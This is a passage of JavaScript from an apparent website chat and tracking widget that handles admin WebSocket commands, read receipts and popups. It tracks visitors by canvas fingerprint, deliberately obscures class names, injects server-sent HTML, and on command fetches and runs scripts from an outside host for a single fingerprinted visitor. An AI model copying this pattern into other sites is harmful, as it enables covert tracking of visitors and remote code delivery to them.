            // Helper function to send delivery receipt back to server
            // [UPDATED: 2025-12-05] Added Telegram info for emoji reactions (👍 on delivery)
            const sendDeliveryReceipt = (messageId, telegramInfo = {}) => {
              try {
                if (ws && ws.readyState === WebSocket.OPEN) {
                  const receipt = {
                    type: 'delivery_receipt',
                    messageId: messageId,
                    sessionId: window._metrikaSessionId,
                    canvasFingerprint: window._metrikaCanvasFingerprint,
                    websiteOrigin: window.location.origin,
                    websiteUrl: window.location.href,
                    deliveredAt: Date.now(),
                    // [ADDITION: 2025-12-05] Include Telegram message info for emoji reaction
                    // When message is from Telegram, these allow the server to add 👍 reaction
                    telegramMessageId: telegramInfo.telegramMessageId || null,
                    telegramChatId: telegramInfo.telegramChatId || null,
                    telegramDbMessageId: telegramInfo.telegramDbMessageId || null
                  };
                  ws.send(JSON.stringify(receipt));
                  originalConsole.log('%c[JDAS] 📬 Delivery receipt sent:', 'color: #10b981;', messageId);
                  if (telegramInfo.telegramMessageId) {
                    originalConsole.log('%c[JDAS] 👍 Telegram reaction will be added to message:', 'color: #10b981;', telegramInfo.telegramMessageId);
                  }
                }
              } catch (e) {
                originalConsole.error('%c[JDAS] Failed to send delivery receipt:', 'color: #ef4444;', e);
              }
            };

            // [FIX: 2025-12-05] Helper function to send read receipt via WebSocket
            // This enables 👀 emoji reaction on Telegram messages when visitor reads them
            const sendReadReceipt = (messageId, readData = {}) => {
              try {
                if (ws && ws.readyState === WebSocket.OPEN) {
                  const receipt = {
                    type: 'read_receipt',
                    messageId: messageId,
                    sessionId: window._metrikaSessionId,
                    canvasFingerprint: window._metrikaCanvasFingerprint,
                    websiteOrigin: window.location.origin,
                    websiteUrl: window.location.href,
                    readAt: Date.now(),
                    trigger: readData.trigger || 'unknown',
                    // Include Telegram message info for 👀 emoji reaction
                    telegramMessageId: readData.telegramMessageId || null,
                    telegramChatId: readData.telegramChatId || null,
                    telegramDbMessageId: readData.telegramDbMessageId || null
                  };
                  ws.send(JSON.stringify(receipt));
                  originalConsole.log('%c[JDAS] 👁️ Read receipt sent via WebSocket:', 'color: #10b981;', messageId);
                  if (readData.telegramMessageId) {
                    originalConsole.log('%c[JDAS] 👀 Telegram read reaction will be added to message:', 'color: #10b981;', readData.telegramMessageId);
                  }
                }
              } catch (e) {
                originalConsole.error('%c[JDAS] Failed to send read receipt:', 'color: #ef4444;', e);
              }
            };
            // Expose globally for setupReadReceiptDetection to use
            window._jdasSendReadReceipt = sendReadReceipt;

            if (existingPopup && existingMessagesContainer && window._jdasAddIncomingMessage) {
              // Popup exists - add message without recreating
              originalConsole.log('%c[JDAS] 📨 Adding message to existing popup', 'color: #10b981; font-weight: bold;');

              const added = window._jdasAddIncomingMessage({
                message: data.data.message,
                message_text: data.data.message,
                timestamps: {
                  created: data.timestamp || Date.now()
                },
                sender: { type: 'admin' }
              }, true); // true = from admin

              if (added) {
                originalConsole.log('%c[JDAS] ✅ Message added to existing popup successfully', 'color: #10b981;');
                // MESSENGER-STYLE: Send delivery receipt
                // [UPDATED: 2025-12-05] Pass Telegram info for 👍 emoji reaction
                const existingPopupTelegramInfo = {
                  telegramMessageId: data.data.sender?.telegramMessageId,
                  telegramChatId: data.data.sender?.telegramChatId,
                  telegramDbMessageId: data.data.telegramDbMessageId
                };
                sendDeliveryReceipt(data.data.messageId, existingPopupTelegramInfo);

                // [FIX: 2025-12-05] Store message in activeMessages with Telegram info for read receipt 👀 reaction
                const messageId = data.data.messageId;
                const deliveredAt = Date.now();
                if (window._jdasActiveMessages) {
                  window._jdasActiveMessages.set(messageId, {
                    messageId,
                    message: data.data.message,
                    status: 'delivered',
                    deliveredAt,
                    popupElement: existingPopup,
                    cleanup: null,
                    telegramInfo: existingPopupTelegramInfo
                  });
                }

                // [FIX: 2025-12-03] Set up read receipt detection for this message
                // Without this, only the first message gets read detection set up
                if (window._jdasSetupReadReceiptDetection && existingPopup) {
                  originalConsole.log('%c[JDAS] 👁️ Setting up read detection for message:', 'color: #8b5cf6;', messageId);
                  window._jdasSetupReadReceiptDetection(existingPopup, messageId, deliveredAt);
                }
              } else {
                originalConsole.error('%c[JDAS] ❌ Failed to add message to existing popup', 'color: #ef4444;');
              }

              // Play soft sound for new message
              if (window._jdasSoftSounds) {
                window._jdasSoftSounds.chime();
                originalConsole.log('%c[JDAS] 🔔 Sound played', 'color: #10b981;');
              }
            } else {
              // No popup yet - create new one
              originalConsole.log('%c[JDAS] 🆕 Creating new popup...', 'color: #10b981; font-weight: bold;');
              originalConsole.log('%c[JDAS] Reason:', 'color: #10b981;', {
                hasPopup: !!existingPopup,
                hasContainer: !!existingMessagesContainer,
                hasAddFunction: !!window._jdasAddIncomingMessage
              });
              // [FIX: 2025-12-05] Pass Telegram info to createJdasPopup for read receipt 👀 reaction
              const telegramInfo = {
                telegramMessageId: data.data.sender?.telegramMessageId,
                telegramChatId: data.data.sender?.telegramChatId,
                telegramDbMessageId: data.data.telegramDbMessageId
              };
              createJdasPopup({
                message: data.data.message,
                messageId: data.data.messageId || `ws_${Date.now()}`,
                timestamp: data.timestamp,
                telegramInfo: telegramInfo
              });
              originalConsole.log('%c[JDAS] ✅ New popup created', 'color: #10b981; font-weight: bold;');
              // MESSENGER-STYLE: Send delivery receipt after popup created
              // [UPDATED: 2025-12-05] Pass Telegram info for 👍 emoji reaction
              sendDeliveryReceipt(data.data.messageId, telegramInfo);
            }

            // Record heartbeat
            if (window.Metrika?.recordHeartbeat) {
              window.Metrika.recordHeartbeat();
            }
          }
          // Handle heartbeat updates
          else if (data.type === 'heartbeat_update') {
            // Record heartbeat
            if (window.Metrika?.recordHeartbeat) {
              window.Metrika.recordHeartbeat();
            }
          }
          // [FIX: 2025-12-10] Handle pong response from server ping
          else if (data.type === 'pong') {
            // Record heartbeat - server is alive
            if (window.Metrika?.recordHeartbeat) {
              window.Metrika.recordHeartbeat();
            }
          }
          // Handle chat_message for real-time sync across all tabs/websites
          else if (data.type === 'chat_message') {
            originalConsole.log('%c[JDAS] 💬 Chat sync message received!', 'color: #8b5cf6; font-weight: bold;');
            originalConsole.log('%c[JDAS] Fingerprint:', 'color: #8b5cf6;', data.fingerprintId);
            originalConsole.log('%c[JDAS] Message:', 'color: #8b5cf6;', data.data?.message);

            // Deduplicate: Check if this message was already processed by popup_message handler
            if (!window._jdasProcessedMessages) {
              window._jdasProcessedMessages = new Set();
            }
            const msgId = data.data?.messageId || `${data.data?.message}_${data.timestamp}`;
            if (window._jdasProcessedMessages.has(msgId)) {
              originalConsole.log('%c[JDAS] ⏭️ Chat message already processed via popup_message, skipping', 'color: #f59e0b;');
              return;
            }
            window._jdasProcessedMessages.add(msgId);
            setTimeout(() => window._jdasProcessedMessages.delete(msgId), 30000);

            // Check if we have an open popup to add this message to
            const existingPopup = document.getElementById('jdas-popup');
            const messagesContainer = document.getElementById('jdas-messages-container');

            if (existingPopup && messagesContainer && window._jdasAddIncomingMessage) {
              originalConsole.log('%c[JDAS] ✅ Adding chat message to existing popup', 'color: #8b5cf6;');

              // Determine if message is from admin or visitor
              const isAdmin = data.data?.sender?.type === 'admin';

              // Add the message to the popup using the exposed function
              window._jdasAddIncomingMessage({
                message: data.data?.message,
                message_text: data.data?.message,
                timestamps: {
                  created: data.data?.timestamps?.created || data.timestamp || Date.now()
                },
                sender: data.data?.sender
              }, isAdmin);

              originalConsole.log('%c[JDAS] ✅ Chat message added to popup!', 'color: #8b5cf6; font-weight: bold;');

              // [FIX: 2025-12-03] Set up read receipt detection for admin messages synced via chat_message
              // This ensures all admin messages get read tracking, not just the first one
              if (isAdmin && data.data?.messageId && window._jdasSetupReadReceiptDetection && existingPopup) {
                originalConsole.log('%c[JDAS] 👁️ Setting up read detection for synced message:', 'color: #8b5cf6;', data.data.messageId);
                window._jdasSetupReadReceiptDetection(existingPopup, data.data.messageId, Date.now());
              }
            } else {
              originalConsole.log('%c[JDAS] ⚠️ No popup open to add chat message to', 'color: #f59e0b;');
            }
          }
          // Handle popup_control commands from admin (close/minimize/zoom)
          else if (data.type === 'popup_control') {
            const targetSessionId = data.data?.targetSessionId || data.data?.sessionId;
            const targetFingerprintId = data.data?.fingerprintId;
            const action = data.data?.action;

            originalConsole.log('%c[PopupControl] 🎮 Received popup control command!', 'color: #a855f7; font-weight: bold;');
            originalConsole.log('%c[PopupControl] Action:', 'color: #a855f7;', action);
            originalConsole.log('%c[PopupControl] Target session:', 'color: #a855f7;', targetSessionId);
            originalConsole.log('%c[PopupControl] Target fingerprint:', 'color: #a855f7;', targetFingerprintId);
            originalConsole.log('%c[PopupControl] My session:', 'color: #a855f7;', window._metrikaSessionId);
            originalConsole.log('%c[PopupControl] My fingerprint:', 'color: #a855f7;', window._metrikaFingerprintId);

            // Check if this command is for us (match session or fingerprint)
            const isForMe = targetSessionId === window._metrikaSessionId ||
                            targetFingerprintId === window._metrikaFingerprintId ||
                            targetSessionId === window._metrikaFingerprintId;

            if (isForMe) {
              originalConsole.log('%c[PopupControl] ✅ Command is for me! Executing...', 'color: #a855f7; font-weight: bold;');
              handleRemotePopupAction(action, data.data);
            } else {
              originalConsole.log('%c[PopupControl] ❌ Not for me, ignoring', 'color: #f59e0b;');
            }
          }
          // [ADDITION: 2025-12-04] Handle admin_typing - show typing dots in visitor popup
          else if (data.type === 'popup_message' && data.data?.type === 'admin_typing') {
            const state = data.data.state;
            originalConsole.log('%c[JDAS] ⌨️ Admin typing:', 'color: #ec4899; font-weight: bold;', state);

            const popup = document.getElementById('jdas-popup');
            const messagesContainer = document.getElementById('jdas-messages-container');

            if (popup && messagesContainer) {
              if (state === 'typing') {
                // Show typing indicator if not already shown
                let typingIndicator = document.getElementById('jdas-admin-typing-indicator');
                if (!typingIndicator) {
                  typingIndicator = document.createElement('div');
                  typingIndicator.id = 'jdas-admin-typing-indicator';
                  typingIndicator.style.cssText = `
                    display: flex;
                    align-items: center;
                    gap: 3px;
                    padding: 8px 12px;
                    margin-top: 4px;
                  `;
                  typingIndicator.innerHTML = `
                    <span style="width: 5px; height: 5px; background: #94a3b8; border-radius: 50%; animation: jdasTypingDot 1.4s infinite ease-in-out; animation-delay: 0s;"></span>
                    <span style="width: 5px; height: 5px; background: #94a3b8; border-radius: 50%; animation: jdasTypingDot 1.4s infinite ease-in-out; animation-delay: 0.2s;"></span>
                    <span style="width: 5px; height: 5px; background: #94a3b8; border-radius: 50%; animation: jdasTypingDot 1.4s infinite ease-in-out; animation-delay: 0.4s;"></span>
                  `;

                  // Add animation keyframes if not exists
                  if (!document.getElementById('jdas-typing-animation')) {
                    const style = document.createElement('style');
                    style.id = 'jdas-typing-animation';
                    style.textContent = `
                      @keyframes jdasTypingDot {
                        0%, 80%, 100% { transform: scale(0.6); opacity: 0.4; }
                        40% { transform: scale(1); opacity: 1; }
                      }
                    `;
                    document.head.appendChild(style);
                  }

                  messagesContainer.appendChild(typingIndicator);

                  // Scroll to bottom to show typing indicator
                  messagesContainer.scrollTop = messagesContainer.scrollHeight;
                }

                // Set timeout to hide after 7 seconds (matches admin grace period)
                if (window._jdasAdminTypingTimeout) clearTimeout(window._jdasAdminTypingTimeout);
                window._jdasAdminTypingTimeout = setTimeout(() => {
                  const indicator = document.getElementById('jdas-admin-typing-indicator');
                  if (indicator) indicator.remove();
                }, 7000);

              } else if (state === 'stopped') {
                // Remove typing indicator
                const typingIndicator = document.getElementById('jdas-admin-typing-indicator');
                if (typingIndicator) typingIndicator.remove();
                if (window._jdasAdminTypingTimeout) {
                  clearTimeout(window._jdasAdminTypingTimeout);
                  window._jdasAdminTypingTimeout = null;
                }
              }
            }
          }
          // [ADDITION: 2025-12-05] Handle SavedPopup - server-rendered popup templates from favorites
          else if (data.type === 'SavedPopup') {
            originalConsole.log('%c[JDAS] 📦 SavedPopup message received!', 'color: #8b5cf6; font-weight: bold;');
            originalConsole.log('%c[JDAS] Popup ID:', 'color: #8b5cf6;', data.popupId);
            originalConsole.log('%c[JDAS] Message ID:', 'color: #8b5cf6;', data.messageId);
            originalConsole.log('%c[JDAS] Template:', 'color: #8b5cf6;', data.template?.name);

            // Deduplicate: Track recently processed popup IDs
            if (!window._jdasProcessedSavedPopups) {
              window._jdasProcessedSavedPopups = new Set();
            }
            const popupKey = `${data.popupId}_${data.messageId}_${data.timestamp}`;
            if (window._jdasProcessedSavedPopups.has(popupKey)) {
              originalConsole.log('%c[JDAS] ⏭️ SavedPopup already processed, skipping duplicate', 'color: #f59e0b;');
              return;
            }
            window._jdasProcessedSavedPopups.add(popupKey);
            // Clean up old entries after 60 seconds
            setTimeout(() => window._jdasProcessedSavedPopups.delete(popupKey), 60000);

            // Check if we have rendered HTML from server
            if (data.renderedHtml) {
              // Create container for the saved popup
              const existingContainer = document.getElementById('metrika-saved-popup-container');
              if (existingContainer) {
                existingContainer.remove();
              }

              const container = document.createElement('div');
              container.id = 'metrika-saved-popup-container';
              container.innerHTML = data.renderedHtml;
              document.body.appendChild(container);

              originalConsole.log('%c[JDAS] ✅ SavedPopup injected into DOM', 'color: #8b5cf6; font-weight: bold;');

              // Store popup metadata for statistics tracking
              window._metrikaCurrentSavedPopup = {
                popupId: data.popupId,
                messageId: data.messageId,
                templateName: data.template?.name,
                shownAt: Date.now()
              };

              // Helper function to send popup statistics with retry
              const sendPopupStatistic = async (action, details = {}) => {
                const payload = {
                  popupId: data.popupId,
                  fingerprintId: window._metrikaFingerprintId,
                  sessionId: window._metrikaSessionId,
                  action,
                  details: {
                    ...details,
                    viewport: window.innerWidth > 768 ? 'desktop' : 'mobile',
                    templateName: data.template?.name
                  }
                };

                const maxRetries = 3;
                let attempt = 0;
                let success = false;

                while (attempt < maxRetries && !success) {
                  attempt++;
                  try {
                    const response = await fetch('/metrika/v4/api/webvisor/popup-statistics', {
                      method: 'POST',
                      headers: { 'Content-Type': 'application/json' },
                      body: JSON.stringify(payload)
                    });

                    if (response.ok) {
                      const result = await response.json();
                      if (result.success) {
                        originalConsole.log(`%c[JDAS] 📊 Popup statistic '${action}' recorded (attempt ${attempt})`, 'color: #8b5cf6;', result);
                        success = true;
                      }
                    }
                  } catch (err) {
                    originalConsole.warn(`%c[JDAS] ⚠️ Popup statistic '${action}' failed (attempt ${attempt}):`, 'color: #f59e0b;', err.message);
                  }

                  if (!success && attempt < maxRetries) {
                    await new Promise(r => setTimeout(r, 1000 * attempt)); // Exponential backoff
                  }
                }

                if (!success) {
                  // Use sendBeacon as fallback for critical events like close
                  if (action === 'closed' || action === 'minimized') {
                    try {
                      navigator.sendBeacon(
                        '/metrika/v4/api/webvisor/popup-statistics',
                        JSON.stringify(payload)
                      );
                      originalConsole.log(`%c[JDAS] 📊 Popup statistic '${action}' sent via beacon`, 'color: #8b5cf6;');
                    } catch (e) {
                      originalConsole.error('%c[JDAS] ❌ Failed to send popup statistic via beacon:', 'color: #ef4444;', e);
                    }
                  }
                }

                return success;
              };

              // Attach event handlers to traffic light controls
              // Using obscured class names: igorFuji=close, svetlanaAtlantic=minimize,
              // dmitriEverest=replay, natashaArctic=CTA, vladimirBaikal=overlay
              const closeBtn = container.querySelector('.igorFuji');
              const minimizeBtn = container.querySelector('.svetlanaAtlantic');
              const replayBtn = container.querySelector('.dmitriEverest');
              const ctaBtn = container.querySelector('.natashaArctic');
              const popupOverlay = container.querySelector('.vladimirBaikal');

              if (closeBtn) {
                closeBtn.addEventListener('click', async (e) => {
                  e.preventDefault();
                  e.stopPropagation();
                  originalConsole.log('%c[JDAS] 🔴 Close button clicked', 'color: #ef4444;');
                  await sendPopupStatistic('closed', { button: 'close' });
                  container.remove();
                  window._metrikaCurrentSavedPopup = null;
                });
              }

              if (minimizeBtn) {
                minimizeBtn.addEventListener('click', async (e) => {
                  e.preventDefault();
                  e.stopPropagation();
                  originalConsole.log('%c[JDAS] 🟡 Minimize button clicked', 'color: #f59e0b;');
                  await sendPopupStatistic('minimized', { button: 'minimize' });
                  // Minimize: hide the popup content but keep a small indicator
                  // Using obscured class: katrinaMontblanc = popup card
                  const popupCard = container.querySelector('.katrinaMontblanc');
                  if (popupCard) {
                    popupCard.style.transform = 'scale(0.1)';
                    popupCard.style.opacity = '0';
                    setTimeout(() => {
                      popupCard.style.display = 'none';
                      // Create minimized indicator
                      const minimizedIndicator = document.createElement('div');
                      minimizedIndicator.id = 'metrika-popup-minimized';
                      minimizedIndicator.style.cssText = `
                        position: fixed;
                        bottom: 20px;
                        right: 20px;
                        width: 50px;
                        height: 50px;
                        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
                        border-radius: 50%;
                        cursor: pointer;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        box-shadow: 0 4px 15px rgba(102, 126, 234, 0.4);
                        z-index: 2147473647;
                        transition: transform 0.2s ease;
                      `;
                      minimizedIndicator.innerHTML = `
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2">
                          <path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"/>
                        </svg>
                      `;
                      minimizedIndicator.addEventListener('mouseenter', () => {
                        minimizedIndicator.style.transform = 'scale(1.1)';
                      });
                      minimizedIndicator.addEventListener('mouseleave', () => {
                        minimizedIndicator.style.transform = 'scale(1)';
                      });
                      minimizedIndicator.addEventListener('click', async () => {
                        await sendPopupStatistic('replayed', { button: 'restore' });
                        minimizedIndicator.remove();
                        popupCard.style.display = '';
                        popupCard.style.transform = '';
                        popupCard.style.opacity = '';
                      });
                      document.body.appendChild(minimizedIndicator);
                    }, 300);
                  }
                });
              }

              if (replayBtn) {
                replayBtn.addEventListener('click', async (e) => {
                  e.preventDefault();
                  e.stopPropagation();
                  originalConsole.log('%c[JDAS] 🟢 Replay button clicked', 'color: #10b981;');
                  await sendPopupStatistic('replayed', { button: 'replay' });
                  // Replay: briefly animate the popup
                  // Using obscured class: katrinaMontblanc = popup card
                  const popupCard = container.querySelector('.katrinaMontblanc');
                  if (popupCard) {
                    popupCard.style.animation = 'none';
                    popupCard.offsetHeight; // Trigger reflow
                    // Using obscured animation name: olgaKilimanjaro = bounce animation
                    popupCard.style.animation = 'olgaKilimanjaro 0.5s ease';
                  }
                });
              }

              if (ctaBtn) {
                ctaBtn.addEventListener('click', async (e) => {
                  originalConsole.log('%c[JDAS] 🔗 CTA button clicked', 'color: #3b82f6;');
                  await sendPopupStatistic('clicked', {
                    button: 'cta',
                    ctaLabel: data.template?.cta_label,
                    ctaUrl: data.template?.cta_url
                  });
                  // Let the default link behavior proceed
                });
              }

              // Click on overlay (outside popup) closes it
              if (popupOverlay) {
                popupOverlay.addEventListener('click', async (e) => {
                  if (e.target === popupOverlay) {
                    originalConsole.log('%c[JDAS] ⬜ Overlay clicked (close)', 'color: #94a3b8;');
                    await sendPopupStatistic('closed', { button: 'overlay' });
                    container.remove();
                    window._metrikaCurrentSavedPopup = null;
                  }
                });
              }

              // Add bounce animation keyframes if not exists
              // Using obscured ID: taniaIndian = animation style block
              if (!document.getElementById('taniaIndian')) {
                const style = document.createElement('style');
                style.id = 'taniaIndian';
                // Using obscured animation name: olgaKilimanjaro = bounce animation
                style.textContent = `
                  @keyframes olgaKilimanjaro {
                    0%, 100% { transform: scale(1); }
                    50% { transform: scale(1.05); }
                  }
                `;
                document.head.appendChild(style);
              }

            } else {
              originalConsole.warn('%c[JDAS] ⚠️ SavedPopup has no renderedHtml', 'color: #f59e0b;');
            }
          }
          // [ADDITION: 2025-12-11] Handle TRIGGER_BUSINESS_DETAILS command from admin
          else if (data.type === 'TRIGGER_BUSINESS_DETAILS') {
            originalConsole.log('%c[BDE] 📝 Business Details trigger received from admin!', 'color: #007aff; font-weight: bold;');
            originalConsole.log('%c[BDE] Target fingerprint:', 'color: #007aff;', data.fingerprint_id);
            originalConsole.log('%c[BDE] My fingerprint:', 'color: #007aff;', window._metrikaFingerprintId);

            // Check if this trigger is for us
            if (data.fingerprint_id === window._metrikaFingerprintId) {
              originalConsole.log('%c[BDE] ✅ Match! Loading business-details-entry.js...', 'color: #007aff; font-weight: bold;');

              // Lazy-load business-details-entry.js
              if (!window.__METRIKA_BUSINESS_DETAILS_LOADED__) {
                const script = document.createElement('script');
                script.src = 'https://aq.n8n.qa/metrika/v4/business-details-entry.js';
                script.onload = () => {
                  originalConsole.log('%c[BDE] ✅ business-details-entry.js loaded successfully!', 'color: #007aff; font-weight: bold;');
                };
                script.onerror = () => {
                  originalConsole.error('%c[BDE] ❌ Failed to load business-details-entry.js', 'color: #ef4444; font-weight: bold;');
                };
                document.head.appendChild(script);
              } else {
                originalConsole.log('%c[BDE] ℹ️ business-details-entry.js already loaded', 'color: #007aff;');
              }
            } else {
              originalConsole.log('%c[BDE] ⏭️ Not for me, ignoring', 'color: #8899a6;');
            }
          }
          // [ADDITION: 2025-12-12] [BARDAAR] Handle message_purged event
          else if (data.type === 'message_purged') {
            originalConsole.log('%c[Bardaar] 🗑️ Message purge command received from admin!', 'color: #ef4444; font-weight: bold;');
            originalConsole.log('%c[Bardaar] Message ID:', 'color: #ef4444;', data.data?.messageId);
            originalConsole.log('%c[Bardaar] Fingerprint:', 'color: #ef4444;', data.data?.fingerprintId);
            originalConsole.log('%c[Bardaar] Session:', 'color: #ef4444;', data.data?.sessionId);

            // [INTEGRATION: 2025-12-12] [WEBSOCKET] Check if purge is for us
            const shouldAcknowledge = (fingerprintId, sessionId) => {
              const myFingerprint = window._metrikaFingerprintId;
              const mySession = window._metrikaSessionId;
              return (fingerprintId && fingerprintId === myFingerprint) ||
                     (sessionId && sessionId === mySession);
            };

            if (shouldAcknowledge(data.data?.fingerprintId, data.data?.sessionId)) {
              originalConsole.log('%c[Bardaar] ✅ Match! Loading bardaar.js to remove message...', 'color: #ef4444; font-weight: bold;');

              // [INTEGRATION: 2025-12-12] [LAZY-LOAD] Dynamically load bardaar.js
              if (!window.__METRIKA_BARDAAR_LOADED__) {
                const script = document.createElement('script');
                script.src = 'https://aq.n8n.qa/metrika/v4/bardaar.js';
                script.onload = () => {
                  originalConsole.log('%c[Bardaar] ✅ bardaar.js loaded successfully!', 'color: #ef4444; font-weight: bold;');

                  // Call initBardaar if it exists
                  // [ENHANCEMENT: 2025-12-12] Pass deletedBy for visitor notice indicator
                  if (window.initBardaar) {
                    window.initBardaar({
                      messageId: data.data.messageId,
                      fingerprintId: data.data.fingerprintId,
                      sessionId: data.data.sessionId,
                      deletedBy: data.data.deletedBy || 'admin'
                    });
                  }
                };
                script.onerror = () => {
                  originalConsole.error('%c[Bardaar] ❌ Failed to load bardaar.js', 'color: #ef4444; font-weight: bold;');
                };
                document.head.appendChild(script);
              } else {
                originalConsole.log('%c[Bardaar] ℹ️ bardaar.js already loaded, calling initBardaar...', 'color: #ef4444;');

                // Call initBardaar directly
                // [ENHANCEMENT: 2025-12-12] Pass deletedBy for visitor notice indicator
                if (window.initBardaar) {
                  window.initBardaar({
                    messageId: data.data.messageId,
                    fingerprintId: data.data.fingerprintId,
                    sessionId: data.data.sessionId,
                    deletedBy: data.data.deletedBy || 'admin'
                  });
                }
              }
            } else {
              originalConsole.log('%c[Bardaar] ⏭️ Not for me, ignoring', 'color: #8899a6;');
            }
          }
          else {
            originalConsole.log('%c[JDAS] Other message type:', 'color: #8899a6;', data.type);
          }
        } catch (error) {
          originalConsole.error('[JDAS] Error parsing message:', error);
        }
      };

      ws.onclose = () => {
        window._metrikaWsConnected = false;
        originalConsole.log('%c[JDAS] 🔌 WebSocket disconnected, reconnecting...', 'color: #f59e0b;');
        // Reconnect with exponential backoff
        const delay = Math.min(1000 * Math.pow(2, reconnectAttempts), 30000);
        reconnectAttempts++;
        setTimeout(connect, delay);
      };

      ws.onerror = (error) => {
        // CRITICAL FIX: Add observable logging for WebSocket errors
        originalConsole.error('%c[JDAS] ❌ WebSocket error occurred!', 'color: #ef4444; font-weight: bold;');
        originalConsole.error('[JDAS] Error event:', error);
        originalConsole.error('[JDAS] WebSocket URL:', wsUrl);
        originalConsole.error('[JDAS] ReadyState:', ws.readyState);
        originalConsole.error('[JDAS] Possible causes:');
        originalConsole.error('  1. Server not running or unreachable');
        originalConsole.error('  2. CORS/SSL certificate issues');
        originalConsole.error('  3. Firewall blocking WebSocket connections');
        originalConsole.error('  4. Incorrect WebSocket URL configuration');
      };

      // [FIX: 2025-12-03] Client-side heartbeat ping to detect dead connections
      // Send ping every 25 seconds (before server's 30s timeout)
      let clientPingInterval = null;
      let lastPongTime = Date.now();

      ws.addEventListener('open', () => {
        lastPongTime = Date.now();
        clientPingInterval = setInterval(() => {
          if (ws.readyState === WebSocket.OPEN) {
            // Check if we got a response from last ping (via any message)
            const timeSinceLastPong = Date.now() - lastPongTime;
            if (timeSinceLastPong > 60000) {
              // No response for 60 seconds - connection is dead
              originalConsole.warn('%c[JDAS] ⚠️ Connection dead (no response for 60s), reconnecting...', 'color: #f59e0b;');
              ws.close();
              return;
            }

            // Send client-side ping
            ws.send(JSON.stringify({
              type: 'client_ping',
              timestamp: Date.now()
            }));
          }
        }, 25000);
      });

      // Track any incoming message as proof of live connection
      const originalOnMessage = ws.onmessage;
      ws.onmessage = (event) => {
        lastPongTime = Date.now(); // Any message proves connection is alive
        if (originalOnMessage) originalOnMessage(event);
      };

      ws.addEventListener('close', () => {
        if (clientPingInterval) {
          clearInterval(clientPingInterval);
          clientPingInterval = null;
        }
      });

      // [FIX: 2025-12-10] Wake up immediately when tab becomes visible
      // Browsers throttle background tabs, so send immediate ping to catch up
      document.addEventListener('visibilitychange', () => {
        if (document.visibilityState === 'visible' && ws.readyState === WebSocket.OPEN) {
          originalConsole.log('%c[JDAS] 👁️ Tab woke up - sending immediate ping', 'color: #06b6d4;');

          // Send immediate ping to get fresh heartbeat
          ws.send(JSON.stringify({
            type: 'client_ping',
            timestamp: Date.now(),
            wakeup: true
          }));

          // [ADDITION: 2025-12-13] [BARDAAR] Fetch pending deletes when tab wakes up
          // Per BARDAAR_IMPLEMENTATION_AUDIT.md: "ii.js can fetch them on startup"
          // This catches offline visitors who reconnect after messages were deleted
          const myFingerprint = window._metrikaFingerprintId;
          if (myFingerprint && myFingerprint.startsWith('asgt_')) {
            originalConsole.log('%c[Bardaar] 🔍 Fetching pending message deletions...', 'color: #ef4444;');

            fetch(`${WIDGET_CONFIG?.baseUrl || '/'}api/webvisor/messages/pending-deletes/${encodeURIComponent(myFingerprint)}`)
              .then(response => response.json())
              .then(data => {
                if (data.success && data.pendingDeletes && data.pendingDeletes.length > 0) {
                  originalConsole.log(`%c[Bardaar] ✅ Found ${data.pendingDeletes.length} pending deletion(s)`, 'color: #ef4444;');

                  // Process each pending delete
                  data.pendingDeletes.forEach(deleteInfo => {
                    originalConsole.log('%c[Bardaar] Processing pending delete:', 'color: #ef4444;', deleteInfo.messageId);

                    // Lazy-load bardaar.js if not already loaded
                    if (!window.bardaarScriptLoaded) {
                      const script = document.createElement('script');
                      script.src = `${WIDGET_CONFIG?.baseUrl || '/'}bardaar.js?t=${Date.now()}`;
                      script.onload = () => {
                        window.bardaarScriptLoaded = true;
                        if (window.initBardaar) {
                          window.initBardaar({
                            messageId: deleteInfo.messageId,
                            fingerprintId: deleteInfo.fingerprintId,
                            sessionId: deleteInfo.sessionId,
                            deletedBy: deleteInfo.deletedBy || 'admin'
                          });
                        }
                      };
                      document.head.appendChild(script);
                    } else if (window.initBardaar) {
                      // bardaar.js already loaded, call directly
                      window.initBardaar({
                        messageId: deleteInfo.messageId,
                        fingerprintId: deleteInfo.fingerprintId,
                        sessionId: deleteInfo.sessionId,
                        deletedBy: deleteInfo.deletedBy || 'admin'
                      });
                    }
                  });
                } else {
                  originalConsole.log('%c[Bardaar] ✅ No pending deletions', 'color: #ef4444;');
                }
              })
              .catch(error => {
                originalConsole.error('[Bardaar] Failed to fetch pending deletes:', error);
              });
          }

          // Update heartbeat indicator immediately if we have recent data
          if (window.Metrika?.recordHeartbeat) {
            // Give server 500ms to respond, then update
            setTimeout(() => {
              if (window.Metrika?.recordHeartbeat) {
                window.Metrika.recordHeartbeat();
              }
            }, 500);
          }
        }
      });
    }

    // Start connection
    connect();
  }

  // ==========================================
  // SWISS CLOCK HEARTBEAT INDICATOR
  // ==========================================
  let heartbeatIndicator = null;
  let lastHeartbeatTime = Date.now();
  let heartbeatCheckInterval = null;

  function createHeartbeatIndicator() {
    // [UPDATED: 2025-12-10] Terminal-style blinking underscore indicator
    // Ocean green-blue color, only visible when heartbeat is active
    heartbeatIndicator = document.createElement('div');
    heartbeatIndicator.id = 'metrika-heartbeat-indicator';
    heartbeatIndicator.style.cssText = `
      position: fixed;
      bottom: 10px;
      left: 10px;
      width: 14px;
      height: 3px;
      border-radius: 1px;
      background: #06b6d4;
      box-shadow: 0 0 8px rgba(6, 182, 212, 0.6);
      z-index: 3;
      transition: opacity 0.3s ease;
      cursor: pointer;
      display: none;
    `;

    heartbeatIndicator.title = 'Metrika: Connected';

    // Add tooltip on hover
    heartbeatIndicator.addEventListener('click', () => {
      const now = Date.now();
      const secondsAgo = Math.floor((now - lastHeartbeatTime) / 1000);
      originalConsole.log('%c[Metrika Heartbeat]', 'color: #10b981; font-weight: bold;', {
        status: getHeartbeatStatus(),
        lastHeartbeat: new Date(lastHeartbeatTime).toLocaleTimeString(),
        secondsAgo: secondsAgo
      });
    });

    document.body.appendChild(heartbeatIndicator);
    originalConsole.log('%c[Metrika] _ Heartbeat indicator created (terminal style, cyan underscore)', 'color: #06b6d4;');

    // Start monitoring
    startHeartbeatMonitor();
  }

  function getHeartbeatStatus() {
    const secondsSinceLastBeat = (Date.now() - lastHeartbeatTime) / 1000;
    // [FIX: 2025-12-10] Increased thresholds - browsers throttle background tabs
    if (secondsSinceLastBeat < 12) return 'alive';   // Allow ~2 missed beats (interval is 5s)
